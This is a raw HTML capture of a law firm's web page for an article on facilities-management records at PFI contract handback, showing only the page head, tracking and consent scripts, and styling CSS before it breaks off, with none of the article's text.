

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.freeths.co.uk/insights-events/legal-articles/2020/on-the-record-the-importance-of-fm-records-for-pfi-handback/
body_size: 37789
content:
<!DOCTYPE html>
<html lang="en">

<head>
        <script nonce='mOWzv52xGa+7W/uN2zAvvw=='  id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="2777928c-5be9-4514-9a02-cff853546608" type="text/javascript" async></script><meta name="google-site-verification" content="WiscSd-ld9Vm6rtveAwR-z0IoGHHH9NXyvBZYebMl5Y" /><script nonce='mOWzv52xGa+7W/uN2zAvvw=='  async src="https://static.srcspot.com/libs/luce.js" type="text/javascript"></script><!-- Google Tag Manager --> <script nonce='mOWzv52xGa+7W/uN2zAvvw=='  nonce='izlqXUtbL6xDNZMIDPUjOg==' type="text/plain" data-cookieconsent="statistics,marketing">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-TJTGKH7');</script> <!-- End Google Tag Manager -->
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>On the Record: The importance of FM records for PFI handback</title>
    <meta name="description" content="Under a long term contract involving property, planned preventative maintenance carried out properly is key to ensuring an asset operates efficiently.">

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#ffffff">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<link rel="canonical" href="https://www.freeths.co.uk/insights-events/legal-articles/2020/on-the-record-the-importance-of-fm-records-for-pfi-handback/" />

<meta property="og:url" content="https://www.freeths.co.uk/insights-events/legal-articles/2020/on-the-record-the-importance-of-fm-records-for-pfi-handback/">
<meta property="og:type" content="website">
<meta property="og:title" content="On the Record: The importance of FM records for PFI handback">
    <meta property="og:description" content="Under a long term contract involving property, planned preventative maintenance carried out properly is key to ensuring an asset operates efficiently.">
<meta property="og:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/Website Banner Images/Business Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614">
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:url" content="https://www.freeths.co.uk/insights-events/legal-articles/2020/on-the-record-the-importance-of-fm-records-for-pfi-handback/">
<meta name="twitter:title" content="On the Record: The importance of FM records for PFI handback">
    <meta name="twitter:description" content="Under a long term contract involving property, planned preventative maintenance carried out properly is key to ensuring an asset operates efficiently.">
<meta name="twitter:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/Website Banner Images/Business Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614">


    <style>
</style>
    <script nonce='mOWzv52xGa+7W/uN2zAvvw==' ></script>
    <script nonce='mOWzv52xGa+7W/uN2zAvvw=='  defer src="/sitefiles/next-gen/dist/client-0dc2a773a510020d8a90.js"></script>

    <style data-styled="fFGBRQ gQWBfA fGDzdP jeHixV mnbHI lNZOS fYcwyt hJoJkQ ecXAbJ dDMCrq ffzFqM dVEXej" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: SocialShareBannerstyles__List-sc-dyxi6-0 */
.ecXAbJ{grid-column:1 / span 12;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:calc(var(--itemGap) * 0.5) var(--itemGap);-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;} @media (min-width:768px){.ecXAbJ{grid-column:2 / span 5;}} @media (min-width:1024px){.ecXAbJ{grid-column:3 / span 4;}} @media (min-width:1366px){.ecXAbJ{grid-column:4 / span 3;}}
/* sc-component-id: SocialShareBannerstyles__Item-sc-dyxi6-1 */
@media (min-width:480px){.dDMCrq:nth-child(2){display:none;}}
/* sc-component-id: SocialShareBannerstyles__Link-sc-dyxi6-2 */
.ffzFqM{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:#002e40;border:0;margin:0;-webkit-text-decoration:none;text-decoration:none;width:48px;height:48px;padding:8px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:13px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;line-height:20px;} .ffzFqM[data-icon='true']{border-radius:50%;} .ffzFqM.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}
/* sc-component-id: SocialShareBannerstyles__Icon-sc-dyxi6-3 */
.dVEXej{display:block;color:currentColor;width:24px;} @media (prefers-reduced-motion:no-preference){.dVEXej{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform,opacity;-webkit-transition-property:transform,opacity;transition-property:transform,opacity;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform,opacity;}} .dVEXej > svg{display:block;width:100%;} .SocialShareBannerstyles__Link-sc-dyxi6-2.focus-ring .dVEXej,.SocialShareBannerstyles__Link-sc-dyxi6-2:hover .dVEXej{-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15);opacity:0.8;}
/* sc-component-id: InsightHeaderBannerstyles__Container-sc-2bgnuz-0 */
.fFGBRQ{--bgColor:#002e40;--bgColorTransparent:rgba(0,46,64,0.8);--fgColor:#ffffff;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:auto;min-height:655px;} @media (min-width:768px){.fFGBRQ{height:67vh;min-height:720px;}} .fFGBRQ::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;} .fFGBRQ[data-is-slim='true']{min-height:490px;height:auto;} @media (min-width:768px){.fFGBRQ[data-is-slim='true']{min-height:462px;height:auto;padding-top:100px;}} @media (max-width:767px){.fFGBRQ[data-has-overlay='false']{-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;}} @media (min-width:768px){.fFGBRQ[data-has-overlay='false']{padding-top:100px;height:auto;}} .fFGBRQ[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{background-color:transparent;} @media (max-width:767px){.fFGBRQ[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{padding-bottom:16px;}} .fFGBRQ[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;} .fFGBRQ[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;} .fFGBRQ .SectionWrapperstyles__Inner-sc-693cky-1{width:100%;} @media (max-width:767px){.fFGBRQ .SectionWrapperstyles__Inner-sc-693cky-1{padding-top:100px;padding-bottom:80px;}}
/* sc-component-id: InsightHeaderBannerstyles__Inner-sc-2bgnuz-2 */
.lNZOS{position:relative;max-width:770px;margin-left:0;z-index:1;} [data-has-overlay='false'] .lNZOS{background-color:var(--bgColorTransparent);max-width:870px;padding:clamp(0.44rem,0.06rem + 1.07vw,1.13rem) clamp(1rem,0.59rem + 1.16vw,1.75rem) clamp(1rem,0.45rem + 1.55vw,2rem) clamp(1rem,0.45rem + 1.55vw,2rem);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);} [data-is-slim='true'] .lNZOS{max-width:1270px;} .lNZOS .SocialShareBannerstyles__Link-sc-dyxi6-2{color:#ffffff;}
/* sc-component-id: InsightHeaderBannerstyles__BannerImage-sc-2bgnuz-3 */
.mnbHI{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;}
/* sc-component-id: InsightHeaderBannerstyles__Title-sc-2bgnuz-4 */
.hJoJkQ{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} @media (max-width:767px){[data-is-slim='true'] .hJoJkQ{margin-bottom:12px;}} @media (max-width:767px){.hJoJkQ{margin-bottom:30px;}}
/* sc-component-id: InsightHeaderBannerstyles__Date-sc-2bgnuz-5 */
.fYcwyt{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-size:14px;line-height:19px;}</style><style data-styled="fFJmFU bPeotX legyfD dThfmQ eboXcZ" data-styled-version="4.4.1">
/* sc-component-id: Breadcrumbsstyles__Container-sc-1ctz1pp-0 */
.fFJmFU{padding:16px 0;background-color:#f7f7f7;overflow:hidden;color:#002e40;}
/* sc-component-id: Breadcrumbsstyles__BreadcrumbList-sc-1ctz1pp-1 */
.bPeotX{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;list-style:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;} @media (hover:none){.bPeotX{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;white-space:nowrap;overflow:auto;-ms-overflow-style:none;-webkit-scrollbar-width:none;-moz-scrollbar-width:none;-ms-scrollbar-width:none;scrollbar-width:none;}.bPeotX::-webkit-scrollbar{display:none;}}
/* sc-component-id: Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 */
.legyfD{font-size:clamp(0.94rem,0.9rem + 0.1vw,1rem);line-height:22px;-webkit-letter-spacing:-0.24px;-moz-letter-spacing:-0.24px;-ms-letter-spacing:-0.24px;letter-spacing:-0.24px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;} .legyfD:not(:last-child){margin-right:10px;} .legyfD:not(:last-child)::after{content:'/';margin-left:10px;}
/* sc-component-id: Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 */
.dThfmQ{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;color:currentColor;} @media (prefers-reduced-motion:no-preference){.dThfmQ{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .dThfmQ:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.dThfmQ{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} span.dThfmQ:focus,span.dThfmQ:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Breadcrumbsstyles__CurrentBreadcrumb-sc-1ctz1pp-4 */
.eboXcZ{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;}</style><style data-styled="bNaGeX gQWBfA fGDzdP jeHixV efuNUx fHlKvj" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: RichTextstyles__Container-sc-eaquy3-0 */
.bNaGeX{--fgColor:#002e40;color:var(--fgColor);} .bNaGeX .Buttonstyles__Button-sc-19ou5pv-2{margin-top:clamp(1.5rem,1.22rem + 0.78vw,2rem);}
/* sc-component-id: RichTextstyles__Inner-sc-eaquy3-1 */
.efuNUx{margin:0 auto;} .RichTextstyles__Container-sc-eaquy3-0:not([data-layout]) .efuNUx{max-width:89ch;}
/* sc-component-id: RichTextstyles__Content-sc-eaquy3-3 */
.fHlKvj h1,.fHlKvj .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .fHlKvj h2,.fHlKvj .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fHlKvj h3,.fHlKvj .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fHlKvj h4,.fHlKvj .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fHlKvj p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .fHlKvj p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .fHlKvj p.center{text-align:center;} .fHlKvj p.right{text-align:right;} .fHlKvj p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .fHlKvj p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .fHlKvj p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fHlKvj p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fHlKvj p a:focus{outline:none;} .fHlKvj p a:focus,.fHlKvj p a:hover{color:#55959a;} .fHlKvj a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fHlKvj a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fHlKvj a:focus{outline:none;} .fHlKvj a:focus,.fHlKvj a:hover{color:#55959a;} .fHlKvj ol,.fHlKvj ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .fHlKvj ol li,.fHlKvj ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .fHlKvj ol li p,.fHlKvj ul li p{display:inline;} .fHlKvj ol li p:last-child,.fHlKvj ul li p:last-child{margin-bottom:0;} .fHlKvj ol{list-style:decimal;padding-left:1.2em;} .fHlKvj ul{list-style:none;padding-left:1.2em;} .fHlKvj ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .fHlKvj ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .fHlKvj ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .fHlKvj ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .fHlKvj blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .fHlKvj blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .fHlKvj .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .fHlKvj .quote-name > strong{display:block;} .fHlKvj hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .fHlKvj table{border-collapse:collapse;margin-bottom:1em;width:100%;} .fHlKvj table thead tr td,.fHlKvj table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .fHlKvj table thead tr td:first-child,.fHlKvj table thead tr th:first-child{border-radius:8px 0 0 8px;} .fHlKvj table thead tr td:last-child,.fHlKvj table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fHlKvj table tbody tr:nth-child(even){background-color:#bfe3e1;} .fHlKvj table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .fHlKvj table tbody tr th:first-child{border-radius:8px 0 0 8px;} .fHlKvj table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fHlKvj table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .fHlKvj table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .fHlKvj table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .fHlKvj table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.fHlKvj table tbody tr td{white-space:nowrap;}} .fHlKvj sub{position:relative;top:0.5em;font-size:80%;} .fHlKvj .responsive-table{position:relative;overflow-x:auto;} .fHlKvj *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .fHlKvj > *:first-child{margin-top:0;} .fHlKvj > *:last-child{margin-bottom:0;} .fHlKvj h1{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 